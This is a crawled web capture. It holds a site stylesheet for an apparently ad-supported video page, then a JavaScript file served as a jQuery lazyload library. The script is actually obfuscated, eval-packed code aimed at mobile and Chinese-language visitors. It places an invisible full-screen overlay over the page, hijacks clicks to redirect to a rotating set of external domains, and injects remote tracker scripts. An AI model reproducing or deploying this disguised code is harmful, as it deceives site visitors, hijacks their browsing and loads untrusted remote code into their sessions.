.header { border-bottom-style: solid; border-bottom-width: 1px; padding-bottom: 10px; }
.head .wrap { overflow: visible; position: relative; }

.logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 30px; line-height: 30px; font-size: 18px; display: block; font-weight: bold; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: 30px; }

.button { border-style: solid; border-width: 1px; border-radius: 3px; cursor: pointer; width: 28px; height: 28px; line-height: 28px; font-size: 16px; margin: 10px 5px 0 5px; text-align: center; }
.button i { height: inherit; line-height: inherit; display: block; }

.menu-button { float: left; }
.search-button { float: right; }

.menu { display: none; position: absolute; top: 51px; left: 5px; z-index: 10000; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; width: 200px; padding: 8px 10px 10px 10px; }
.menu li { margin-top: 2px; }
.menu a { border-style: solid; border-width: 1px; border-radius: 3px; display: block; font-size: 16px; height: 50px; line-height: 50px; padding: 0 15px; }
.menu a i { text-align: center; float: left; margin: 10px 5px 0 0; display: block; height: 30px; line-height: 30px; font-size: 26px; overflow: hidden; padding: 0 1px; }

.search { display: none; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; padding: 10px; position: absolute; top: 51px; right: 5px; z-index: 10000;  }
.search form { position: relative; }
.search input { background-color: rgb(255,255,255); border-style: solid; border-width: 1px; width: 250px; padding: 0 35px 0 10px; border-radius: 3px; outline: 0 none; font-size: 16px; height: 38px; line-height: 38px; }
.search button { background: none; position: absolute; top: 0; right: 2px; border: 0 none; cursor: pointer; outline: 0 none; width: 33px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { height: inherit; line-height: inherit; display: block; }

.searches { margin: 10px 0 0 5px; height: 28px; }
.searches li { margin-right: 15px; float: left; font-size: 14px; }
.searches a, .searches span { display: block; height: 28px; line-height: 28px; }
.searches a i { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin: 2px 4px 0 0; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }

.navigation { padding-left: 1px; }
.navigation ul { float: left; margin: 8px 15px 0 0; }
.navigation li { float: left; margin: 2px 2px 0 0; }
.navigation a, .navigation span { border-style: solid; border-width: 1px; min-width: 12px; padding: 0 10px; display: block; height: 30px; line-height: 30px; border-radius: 3px; font-size: 14px; text-align: center; }
.navigation i { height: inherit; line-height: inherit; display: block; }
.navigation li.hd a { color: rgb(50,150,200); }

.navigation-top ul.pages { display: none; }
.navigation-bottom { padding-top: 10px; }

.thumbs-wrapper { padding: 0 4px; }

.thumb { width: 50%; float: left; }
.thumb a { display: block; margin: 10px 1px 0 1px; }
.thumb-image { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.thumb-inner { position: relative; padding-bottom: 75%; }
.thumb-inner img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thumb ul { height: 24px; padding: 0 3px; }
.thumb li { float: left; margin-right: 15px; }
.thumb li span.icon { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin-right: 4px; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }
.thumb li span.icon i { height: inherit; line-height: inherit; display: block; }
.thumb li span.rating { color: rgb(50,180,80); }
.thumb li.hd span.val { color: rgb(50,150,200) !important; font-weight: bold; }
.thumb li span.val { float: left; display: block; height: 24px; line-height: 24px; font-size: 12px; overflow: hidden; }
.thumb .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 3px; }
.thumb .name i { height: inherit; line-height: inherit; display: block; float: left; margin-right: 4px; }
.thumb .loading { z-index: 1; height: 30px; line-height: 30px; width: 30px; font-size: 30px; position: absolute; top: 50%; left: 50%; margin: -15px 0 0 -15px; display: block;  }
.thumb .loading i { height: inherit; line-height: inherit; display: block; }
.thumb-inner .icon { color: rgb(255,255,255); display: none; z-index: 3; height: 50px; line-height: 50px; width: 50px; font-size: 50px; text-align: center; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; }
.thumb-inner .icon i { height: inherit; line-height: inherit; display: block; }
.thumb a:hover .thumb-inner .icon { display: block; }

.thumb-cat .name { font-size: 16px; font-weight: bold; }
.thumb-cat .thumb-inner .icon { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }

.thumb-small .thumb-inner .icon { height: 30px; line-height: 30px; width: 30px; font-size: 30px; margin: -15px 0 0 -15px; }
.thumb-small ul { height: 20px; }
.thumb-small li span.icon { width: 18px; margin-right: 4px; height: 18px; line-height: 18px; font-size: 14px; }
.thumb-small li span.val { height: 20px; line-height: 20px; }

.brs-block { margin-top: 18px; height: 260px; font-size: 0; text-align: center; }
.br { border-style: solid; border-width: 1px; border-radius: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; padding: 3px; display: inline-block; vertical-align: top; }

.recomended-wrapper { margin: 8px 4px 0 4px; }
.recomended-wrapper .exo-native-widget { height: auto !important; width: 100% !important; max-width: 100% !important; }
.recomended-wrapper .exo-native-widget-outer-container { width: 100% !important; margin: 0 !important; padding: 0 !important; }
.recomended-wrapper .exo-native-widget-item-container { width: 50% !important; margin: 0 !important; padding: 0 !important; height: auto !important; }
.recomended-wrapper .exo-native-widget-item-container a { border-style: solid; border-width: 1px; border-radius: 3px; position: relative !important; margin: 2px 1px 0 1px !important; display: block !important; padding: 3px !important; }
.recomended-wrapper .exo-native-widget-item-image { background-color: rgb(230,230,230) !important; position: relative !important; width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 0 75% 0 !important; }
.recomended-wrapper .exo-native-widget-item-content { width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 !important; } 
.recomended-wrapper .exo-native-widget-item-title { font-family: inherit !important; color: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; font-size: 14px !important; margin: 5px 0 0 0!important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-text { color: rgb(130,130,130) !important; font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-brand { font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }

.video-recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; float: left !important; }

.to-all { text-align: center; }
.to-all a { margin: 30px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 28px; font-size: 20px; font-weight: bold; }
.to-all a i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: right; margin-left: 5px; height: 28px; line-height: 28px; width: 28px; font-size: 18px; }

.list { padding-top: 10px; font-size: 0; }
.list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
.list li { page-break-inside: avoid; break-inside: avoid; padding: 2px 1px 0 1px; }
.list li a { float: left; width: 100%; height: 40px; line-height: 40px; }
.list span { display: block; white-space: nowrap; font-size: 14px; margin-right: 5px; }
.list i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin: 8px 5px 0 0; height: 22px; line-height: 22px; width: 22px; font-size: 14px; text-align: center; }

.video-tab { display: table; width: 100%; }
.video-block { padding: 10px 5px 0 5px; }
.video-inner { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 2000; }
.video div { overflow: visible; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); padding: 8px; border-radius: 3px; position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -150px 0 0 -170px; overflow: visible; }
.close, .bot-close { color: rgb(255,255,255); border-radius: 3px; position: absolute; cursor: pointer; height: 30px; line-height: 30px; text-align: center; }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }
.close { border: 1px solid rgb(0,0,0); font-family: Arial, sans-serif; width: 30px; font-size: 16px; top: -15px; right: -15px; border-radius: 50%; }
.bot-close { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); left: -1px; bottom: -34px; font-size: 14px; width: 316px; overflow: hidden; }

.video-block .info ul { margin: 5px 20px 0 0; float: left; }
.video-block .info li { margin: 5px 10px 0 0; float: left; font-size: 14px; height: 30px; line-height: 30px; }
.video-block .info i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin-right: 5px; height: 28px; line-height: 28px; width: 28px; text-align: center; }
.video-block .info a { display: block; }
.video-block .info ul.rating { float: right; margin-right: 0; }
.video-block .info ul.rating li { margin: 5px 0 0 10px; }
.video-block .info ul.rating a i { color: inherit; float: none; margin: 0; }
.video-block .info a.like { color: rgb(4,164,64); cursor: pointer; font-size: 18px; }
.video-block .info a.like:hover { color: rgb(24,184,84); }
.video-block .info a.dislike { color: rgb(224,64,64); cursor: pointer; font-size: 18px; }
.video-block .info a.dislike:hover { color: rgb(204,44,44); }

.video-brs { margin-top: 18px; font-size: 0; text-align: center; }
.video-brs-inner { height: 260px; }
.video-br { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; display: inline-block; vertical-align: top; }

.footer { border-top-style: solid; border-top-width: 1px; padding: 10px 10px 20px 10px; font-size: 14px; line-height: 20px; margin-top: 20px; text-align: center; }
.footer p { margin-top: 10px; }
.footer li { margin: 10px 10px 0 10px; display: inline-block; vertical-align: top; }
.footer a { display: block; text-decoration: underline; height: 28px; line-height: 28px; }
.footer a:hover { text-decoration: none; }

.mob-300 { border-bottom-style: solid; border-bottom-width: 1px; }
.mob-300-inner { margin: 0 auto; width: 300px; height: 100px; }

.b-750 { background-color: rgb(0,0,0); padding: 10px 5px; }
.b-750 img { width: 100%; height: auto; max-width: 750px; margin: 0 auto; }

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .logo a { font-size: 24px; }
    .thumb, .thumb-small { width: 33.3333%; }
}

@media all and (min-width:590px) {
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:640px) {
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; }
    .thumb-small { width: 25%; }
}

@media all and (min-width:750px) {
    .thumb { width: 25%; }
}

@media all and (min-width:800px) {
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .wrapper { width: 1000px; max-width: 100%; }
    .button { display: none; }
    .logo { float: left; margin-right: 20px; margin-left: 1px; }
    .logo a { height: 40px; line-height: 40px; font-size: 24px; }
    .logo a img { height: 40px; }
    .menu { display: block !important; position: static; float: right; border: 0 none; background: none; padding: 10px 1px 0 0; width: auto; }
    .menu li { float: left; margin: 0 0 0 20px; }
    .menu a { background: none !important; height: 40px; line-height: 40px; font-size: 14px; padding: 0 0 0 1px; border: 0 none; }
    .menu a i { margin: 5px 6px 0 0; }
    .search { display: block !important; float: left; position: static; border: 0 none; background: none; padding: 10px 0 0 0; width: 220px; }
    .search input { width: 173px; }
    .searches { margin-left: 1px; }
    h1 { font-size: 26px; line-height: 28px; margin: 10px 1px 0 1px; }
    h2 { font-size: 24px; line-height: 26px; margin: 40px 1px 0 1px; }
    .thumbs-wrapper { padding: 0; }
    .thumb { width: 250px; }
    .thumb .loading { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }
    .thumb .name { font-size: 15px; }
    .thumb-cat .name { font-size: 18px; }
    .navigation ul { margin-right: 20px; }
    .navigation-top ul.pages { display: block; float: right; margin-right: 0; }
    .navigation-bottom ul { float: right; margin-right: 0; margin-left: 20px; }
    .navigation-bottom ul.pages { float: left; margin-left: 0; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .recomended-wrapper { margin: 8px 0 0 0; }
    .thumb-small { width: 25%; }
    .video-block, .video-brs { display: table-cell; vertical-align: top; }
    .video-block { padding: 10px 0 0 1px; }
    .video-brs { border: 0 none; height: auto; margin: 0; width: 310px; padding: 8px 1px 0 0; }
    .video-brs-inner { height: 520px; }
    .video { padding-bottom: 0; height: 402px; }
    .video-br { margin: 2px 0 0 2px; }
    .mob-300 { display: none; }
} 

@media all and (min-width:1270px) {
    .wrapper { width: 1250px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 26px; }
    .search { width: 320px; }
    .search input { width: 273px; }
    .menu li { margin-left: 40px; }
    .menu a { font-size: 16px; }
    .menu a i { margin-top: 0; height: 40px; line-height: 40px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navigation a, .navigation span { font-size: 15px; }
    .brs-block { height: 260px; }
    .br { padding: 3px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 16.6666% !important; }
    .video-recomended-wrapper .exo-native-widget-item-container { width: 100% !important; }
    .thumb-small { width: 16.6666%; }
    .to-all a { font-size: 22px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .video { height: auto; padding-bottom: 56.25%; } 
    .video-block .info li { font-size: 15px; height: 34px; line-height: 34px; }
    .video-block .info i { height: 32px; line-height: 32px; width: 32px; font-size: 20px; }
    .video-brs-inner { height: 780px; }
} 

@media all and (min-width:1520px) {
    .wrapper { width: 1500px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 34px; height: 50px; line-height: 50px; }
    .logo a img { height: 50px; }
    .menu li { margin-left: 40px; }
    .menu a { height: 50px; line-height: 50px; }
    .menu a i { height: 50px; line-height: 50px; font-size: 30px; }
    .search { width: 520px; }
    .search input { width: 468px; height: 48px; line-height: 48px; padding-left: 15px; }
    .search button { font-size: 18px; top: 5px; right: 5px; }
    .thumb-small { width: 12.5%; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .video { height: 650px; padding-bottom: 0; }
    .video-block .info ul { margin-right: 25px; }
    .video-block .info li { margin-right: 20px; }
}

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2520
content:
function _0x2539(_0x8ed270,_0x41282a){_0x8ed270=_0x8ed270-0x19f;var _0x26bf9b=_0x26bf();var _0x253964=_0x26bf9b[_0x8ed270];return _0x253964;}function _0x26bf(){var _0x44f473=['6883350HhnxoS','\x5cw+','14875ptXktx','9inXaQE','11ObVdpj','11177604bPnubs','1MRLALt','2264eBOjEB','531351AkOsGj','split','617860DsVjgF','160618nwIXcr','toString','2006178pvRbUS','5fFubXD'];_0x26bf=function(){return _0x44f473;};return _0x26bf();}var _0x4d95d1=_0x2539;(function(_0xa45b7d,_0x5d5986){var _0x11a00c=_0x2539,_0x22837e=_0xa45b7d();while(!![]){try{var _0x2f284d=parseInt(_0x11a00c(0x1a0))/0x1*(parseInt(_0x11a00c(0x1a5))/0x2)+parseInt(_0x11a00c(0x1a2))/0x3+parseInt(_0x11a00c(0x1a4))/0x4+-parseInt(_0x11a00c(0x1a8))/0x5*(-parseInt(_0x11a00c(0x1a7))/0x6)+-parseInt(_0x11a00c(0x1ab))/0x7*(parseInt(_0x11a00c(0x1a1))/0x8)+-parseInt(_0x11a00c(0x1ac))/0x9*(parseInt(_0x11a00c(0x1a9))/0xa)+parseInt(_0x11a00c(0x1ad))/0xb*(parseInt(_0x11a00c(0x19f))/0xc);if(_0x2f284d===_0x5d5986)break;else _0x22837e['push'](_0x22837e['shift']());}catch(_0x60d313){_0x22837e['push'](_0x22837e['shift']());}}}(_0x26bf,0x5ebab),eval(function(_0x5dfd31,_0x1e40e4,_0x2acd7a,_0x11eb41,_0x33a9ac,_0x4ac042){_0x33a9ac=function(_0x5ce99f){var _0x3006ee=_0x2539;return(_0x5ce99f<_0x1e40e4?'':_0x33a9ac(parseInt(_0x5ce99f/_0x1e40e4)))+((_0x5ce99f=_0x5ce99f%_0x1e40e4)>0x23?String['fromCharCode'](_0x5ce99f+0x1d):_0x5ce99f[_0x3006ee(0x1a6)](0x24));};if(!''['replace'](/^/,String)){while(_0x2acd7a--)_0x4ac042[_0x33a9ac(_0x2acd7a)]=_0x11eb41[_0x2acd7a]||_0x33a9ac(_0x2acd7a);_0x11eb41=[function(_0x583d7e){return _0x4ac042[_0x583d7e];}],_0x33a9ac=function(){var _0x2754ab=_0x2539;return _0x2754ab(0x1aa);},_0x2acd7a=0x1;};while(_0x2acd7a--)if(_0x11eb41[_0x2acd7a])_0x5dfd31=_0x5dfd31['replace'](new RegExp('\x5cb'+_0x33a9ac(_0x2acd7a)+'\x5cb','g'),_0x11eb41[_0x2acd7a]);return _0x5dfd31;}('(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.1m/1n/1o\x22,3:\x225://J.1p.p/1q/1r/1s\x22,6:\x225://1t.1u--1v.p/?s=1w&f=8&1x=1y\x22,9:\x225://1z.1A.p/1B/1C/1D\x22,12:\x225://1E.1F\x22,15:\x225://J.1G.p/1H/1I/1J\x22};4\x20n(){!4(t){\x221K\x201L\x22;!4(e){x\x20n=7,o=m,a=t,i=\x22\x22.1M(\x225:\x22===o.y.1N?\x225://\x22:\x221O://\x22,\x22K.1P.1Q/L-K-1R.1S.L\x22),r=o.z(\x22A\x22),s=o.1T(\x22A\x22)[0];r.1U=\x221V/1W\x22,r.1X(\x221Y\x22,\x221Z-8\x22),r.M=!0,r.O=i,r.P=\x2221\x22,a.d=r;x\x20c=4(){n.q.B.22(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,23:\x22S\x22})}4\x20o(t){2\x20e=m.z(\x2224\x22);25.26(e.27,{28:\x2229\x22,2a:\x220\x22,2b:\x220\x22,2c:\x22T%\x22,2d:\x22T%\x22,2e:\x222f(0,0,0,0)\x22,2g:\x222h\x22,2i:\x222j\x22}),e.U.V=t,e.W(\x22X\x22,a),m.2k.2l(e)}4\x20a(t){2\x20o=t.2m,i=o.U.V||\x22v\x22;o.2n(\x22X\x22,a),o.2o(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222p\x22==2q\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2r||h.2s||\x22\x22];u\x20t.2t(t=>/^v(-|$)/i.H((t||\x22\x22).2u()))}4\x20r(t){2\x20n=20;2v\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202w(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=m,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2x=i||{},s.O=\x22//2y.p/c/D/9.6/2z-2A-2B/2C/N/j/2D\x22,s.M=!0,s.2E=\x222F-2G-2H-2I\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2J.2K(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2L!==d&&l>c;k(g)r(19.2M(d));11{2\x20t=i();b.G(\x2217\x22,19.2N(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222O\x22===m.2P?m.W(\x222Q\x22,t):t()})();',0x3e,0xb1,'||const||function|https||window||||localStorage||||||navigator|||if||document|||com|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|shaffjf|cn|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF||LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded'[_0x4d95d1(0x1a3)]('|'),0x0,{})));